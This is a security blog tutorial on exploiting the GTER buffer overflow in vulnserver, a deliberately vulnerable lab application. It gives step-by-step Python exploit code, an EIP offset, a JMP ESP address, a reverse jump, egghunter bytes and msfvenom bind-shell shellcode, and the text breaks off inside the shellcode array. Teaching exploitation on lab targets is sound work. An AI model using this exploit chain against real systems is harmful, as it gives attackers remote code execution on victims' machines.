Table of contents

Title
Title
Table of content
Table of contents
Table of contents
Title
Title
Title

Attacks

Vulnserver GTER exploitation: Hunting eggs

Andres Roldan

VP of Hacking

Updated

Jun 11, 2020

14 min

As we saw in the previous post, vulnserver is a VbD (Vulnerable-by-Design) application designed to help you sharpen the Windows exploitation skills.

Our previous post described the exploitation of TRUN command using a simple EIP overwrite technique, as we had virtually no constraints for our payload. However, exploiting the GTER command will not be as straightforward.

_____

⚠️ Warning: Do not run vulnserver.exe on a sensitive machine or a non-secure network. It will be a backdoor that may be used by others to break into your system.

_____

Enumerating Vulnserver

If you launch vulnserver.exe with no options, the default port used will be TCP/9999.

Default port

We can check the behavior of the GTER command by issuing the suggested syntax.

GTER on track

Ok, it’s fuzz time.

Fuzzing GTER

As we did before with the TRUN command, we discovered the syntax needed for the GTER command. And again, we’ll be using Spike to help us with our fuzzing.

As GTER uses a similar syntax to the TRUN command, we can reuse the Spike script created in our previous post and just change the command.

gter.spk.

s_string("GTER ");
s_string_variable("*"

Remember that the s_string command will send an immutable string to the fuzzed protocol, and s_string_variable tells Spike to use that string as a fuzz point.

Now we can send the fuzz attack to the victim machine:

Sending fuzz attack

Ugh! After a few iterations, vulnserver.exe crashed, and it seems that it happened when we sent 5060 bytes of data. Let’s check the offending payload on Wireshark:

Payload on Wireshark

We can now create a PoC (Proof-of-Concept) file with that information:

exploit.py.

import socket

HOST = '192.168.0.29'
PORT = 9999

PAYLOAD = (
    b'GTER /.:/' +
    b'A' * 5060
)

with socket.create_connection((HOST, PORT)) as fd:
    fd.recv(128)
    fd.sendall(PAYLOAD)

This time, we’ll attach vulnserver.exe to Immunity Debugger.

Let’s run the initial exploit and see what happens:

Running the initial exploit

Look at that! We replicated the crash!

Crashed app


Look at the state of the application at the moment of the crash. The first thing to notice is that the EIP register has the value 41414141, which means that we effectively overwrote it with our buffer of A. That’s good news. However, if you see in the stack window (bottom right), we only have 20 bytes after the ESP pointer, so if we do a JMP ESP, we will only have 20 bytes for working. That’s not enough space for anything complex.

However, if we look at the dump window (bottom left), we have a broader space (around 0x90 or 144 bytes) at the beginning of our buffer, which is again not enough for something like a reverse shell, so, we need to be creative here. Actually, we can fit a reverse shell in that space, but we need to carve it manually by reusing already loaded WinSock modules of vulnserver, but that technique is described in post.

First things first:

We need to calculate the exact offset on which EIP gets overwritten. To do that, we will use pattern_create.rb from Metasploit to create a cyclic pattern.

Running pattern_create.rb.


pattern

We need now to update the exploit with that pattern:

exploit.py.

import socket

HOST = '192.168.0.29'
PORT = 9999

PAYLOAD = (
 b'GTER /.:/' +
 b'<paste pattern here>'
)

with socket.create_connection((HOST, PORT)) as fd:
    fd.recv(128)
    fd.sendall(PAYLOAD)

And we run the exploit again:

Running the exploit again


This time, EIP has the value 41396541. Let’s check the offset on our cyclic pattern:

Running pattern_offset.rb.

# This will only work on Kali Linux
$ msf-pattern_offset -q 41396541
[*]

Great, that tells us that the EIP gets overwritten starting on the 147 byte of our buffer. Update the exploit to check the offset:

exploit.py.

import socket

HOST = '192.168.0.29'
PORT = 9999

PAYLOAD = (
    b'GTER /.:/' +
    b'A' * 147 +
    b'B' * 4 +
    b'C' * (400 - 147 - 4)
)

with socket.create_connection((HOST, PORT)) as fd:
    fd.recv(128)
    fd.sendall(PAYLOAD)

Now run the exploit. If EIP gets the value 42424242, which are the four bytes of our B buffer, we got it right:

EIP

Whoohooo! Now we can start exploiting this.

Exploiting

If we check the state of the application after the crash, we can see that we can jump to ESP to gain control of the execution flow.

We can use mona.py plugin to find that instruction:

mona looking for JMP ESP.

This will tell mona to look for the instruction JMP ESP and will exclude DLL from the OS.

mona

We will pick the JMP ESP instruction at 625011C7. Now we can proceed to update the exploit and replace the four B with that address:

exploit.py.

import socket
import struct

HOST = '192.168.0.29'
PORT = 9999

PAYLOAD = (
    b'GTER /.:/' +
    b'A' * 147 +
    # 625011C7 | FFE4 | jmp esp
    struct.pack('<L', 0x625011C7) +
    b'C' * (400 - 147 - 4)
)

with socket.create_connection((HOST, PORT)) as fd:
    fd.recv(128)
    fd.sendall(PAYLOAD)

Let’s verify this:

JMP ESP

Great!

But since everything can’t be so glorious, we landed on our C buffer, which contains 20 bytes. We need to move to the A buffer, which holds around 144 bytes to work.

Jump around

To get around this space constraint, we need to jump to our bigger buffer.

For jumping, we can use the unconditional jump instruction found in X86 architecture called JMP that will divert the execution flow to the desired address. We also need to know where to jump.

Now look at the next image, which is the resulting location after our JMP ESP execution:

Location after JMP ESP


As we can see, we are in the next instruction after the JMP ESP at the address 00CBF9C8 (this is a stack address, so it will change every time we run the application), and we see that we have only 20 bytes to work.

If we scroll up, we can see that the buffer of A starts at 00CBF931:

00CBF931


So we need to do a relative reverse jump. Using the debugger, we can easily calculate the offset:

Calculating the offset

As you can see, the resulting bytes are E9 64 FF FF FF. Let’s update our exploit with that jump:

exploit.py.

import socket
import struct

HOST = '192.168.0.29'
PORT = 9999

PAYLOAD = (
    b'GTER /.:/' +
    b'A' * 147 +
    # 625011C7 | FFE4 | jmp esp
    struct.pack('<L', 0x625011C7) +
    # JMP to the start of our buffer
    b'\xe9\x64\xff\xff\xff' +
    b'C' * (400 - 147 - 4 - 5)
)

with socket.create_connection((HOST, PORT)) as fd:
    fd.recv(128)
    fd.sendall(PAYLOAD)

And check the result:

Jumping to the start

Great! We were able to jump to the start of our buffer. But what now? On 147 bytes, it’s hard to include a working reverse shell. However, there’s a trick we can use that will have to do with eggs.

Egghunter

An egghunter is a little shellcode (commonly around 32 bytes) that can be injected on our payload. It’s a special shellcode because its only mission is to search the entire process memory for the location of the desired code, and once it finds it, it will execute it.

But how will it know what to execute? Well, it will look for a tag that will be prepended to our shellcode, also called the egg, and once it finds that egg, it will execute any code that follows.

First, we need to create our egghunter shellcode:

Creating egghunter.


Note that the configured egg is w00t. However, to make the searching more effective, that egghunter was designed to look for a double instance of that egg, which means w00tw00t. This will guarantee that the executed code is the one we injected and will avoid false positives.

Let’s update our exploit:

exploit.py.

import socket
import struct

HOST = '192.168.0.29'
PORT = 9999

EGGHUNTER =  b""
EGGHUNTER += b"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd"
EGGHUNTER += b"\x2e\x3c\x05\x5a\x74\xef\xb8\x77\x30\x30\x74"
EGGHUNTER += b"\x89\xd7\xaf\x75\xea\xaf\x75\xe7\xff\xe7"

PAYLOAD = (
    b'GTER /.:/' +
    EGGHUNTER +
    b'A' * (147 - len(EGGHUNTER)) +
    # 625011C7 | FFE4 | jmp esp
    struct.pack('<L', 0x625011C7) +
    # JMP to the start of our buffer
    b'\xe9\x64\xff\xff\xff' +
    b'C' * (400 - 147 - 4 - 5)
)

with socket.create_connection((HOST, PORT)) as fd:
    fd.recv(128)
    fd.sendall(PAYLOAD)

What will happen is the following:

  1. Our buffer will be injected.

  2. The JMP ESP will be executed.

  3. The reverse jump will be executed and land directly to our egghunter.

  4. The egghunter will iterate through all the memory looking for the egg w00tw00t.

  5. When the egghunter finds the egg, it will execute anything that follows, in our case, a bind shellcode.

So, the only thing that’s missing is our shellcode. We will create one that will bind a shell on port 4444:

Creating shellcode.

$ msfvenom -p windows/shell_bind_tcp RPORT=4444 EXITFUNC=thread -f python -v SHELL -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-]

But where can we fit it? This shellcode is 355 bytes long, but we only have 140 bytes as much to work.

We have to think out of the box: Vulnserver is a server (really!), and it will surely multiplex connections. Well, we can create a different connection to send the shellcode over! That will store the shellcode on the process memory where our egghunter will be able to find it.

We can now finish our exploit. Remember to prepend the w00tw00t egg to the shellcode, or the egghunter won’t be able to find it!

exploit.py.

import socket
import struct

HOST = '192.168.0.29'
PORT = 9999

EGGHUNTER =  b""
EGGHUNTER += b"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd"
EGGHUNTER += b"\x2e\x3c\x05\x5a\x74\xef\xb8\x77\x30\x30\x74"
EGGHUNTER += b"\x89\xd7\xaf\x75\xea\xaf\x75\xe7\xff\xe7"

# msfvenom -p windows/shell_bind_tcp RPORT=4444 EXITFUNC=thread -f python -v SHELL -b '\x00'
SHELL =  b"w00tw00t"      # The egghunter will look for this
SHELL += b"\xdb\xda\xd9\x74\x24\xf4\x5a\x31\xc9\xb1\x53\xb8"
SHELL += b"\x02\xdd\x89\x3a\x31\x42\x17\x03\x42\x17\x83\xe8"
SHELL += b"\x21\x6b\xcf\x10\x31\xee\x30\xe8\xc2\x8f\xb9\x0d"
SHELL += b"\xf3\x8f\xde\x46\xa4\x3f\x94\x0a\x49\xcb\xf8\xbe"
SHELL += b"\xda\xb9\xd4\xb1\x6b\x77\x03\xfc\x6c\x24\x77\x9f"
SHELL += b"\xee\x37\xa4\x7f\xce\xf7\xb9\x7e\x17\xe5\x30\xd2"
SHELL += b"\xc0\x61\xe6\xc2\x65\x3f\x3b\x69\x35\xd1\x3b\x8e"
SHELL += b"\x8e\xd0\x6a\x01\x84\x8a\xac\xa0\x49\xa7\xe4\xba"
SHELL += b"\x8e\x82\xbf\x31\x64\x78\x3e\x93\xb4\x81\xed\xda"
SHELL += b"\x78\x70\xef\x1b\xbe\x6b\x9a\x55\xbc\x16\x9d\xa2"
SHELL += b"\xbe\xcc\x28\x30\x18\x86\x8b\x9c\x98\x4b\x4d\x57"
SHELL += b"\x96\x20\x19\x3f\xbb\xb7\xce\x34\xc7\x3c\xf1\x9a"
SHELL += b"\x41\x06\xd6\x3e\x09\xdc\x77\x67\xf7\xb3\x88\x77"
SHELL += b"\x58\x6b\x2d\xfc\x75\x78\x5c\x5f\x12\x4d\x6d\x5f"
SHELL += b"\xe2\xd9\xe6\x2c\xd0\x46\x5d\xba\x58\x0e\x7b\x3d"
SHELL += b"\x9e\x25\x3b\xd1\x61\xc6\x3c\xf8\xa5\x92\x6c\x92"
SHELL += b"\x0c\x9b\xe6\x62\xb0\x4e\x92\x6a\x17\x21\x81\x97"
SHELL += b"\xe7\x91\x05\x37\x80\xfb\x89\x68\xb0\x03\x40\x01"
SHELL += b"\x59\xfe\x6b\x3c\xc6\x77\x8d\x54\xe6\xd1\x05\xc0"
SHELL += b"\xc4\x05\x9e\x77\x36\x6c\xb6\x1f\x7f\x66\x01\x20"
SHELL += b"\x80\xac\x25\xb6\x0b\xa3\xf1\xa7\x0b\xee\x51\xb0"
SHELL += b"\x9c\x64\x30\xf3\x3d\x78\x19\x63\xdd\xeb\xc6\x73"
SHELL += b"\xa8\x17\x51\x24\xfd\xe6\xa8\xa0\x13\x50\x03\xd6"
SHELL += b"\xe9\x04\x6c\x52\x36\xf5\x73\x5b\xbb\x41\x50\x4b"
SHELL += b"\x05\x49\xdc\x3f\xd9\x1c\x8a\xe9\x9f\xf6\x7c\x43"
SHELL += b"\x76\xa4\xd6\x03\x0f\x86\xe8\x55\x10\xc3\x9e\xb9"
SHELL += b"\xa1\xba\xe6\xc6\x0e\x2b\xef\xbf\x72\xcb\x10\x6a"
SHELL += b"\x37\xeb\xf2\xbe\x42\x84\xaa\x2b\xef\xc9\x4c\x86"
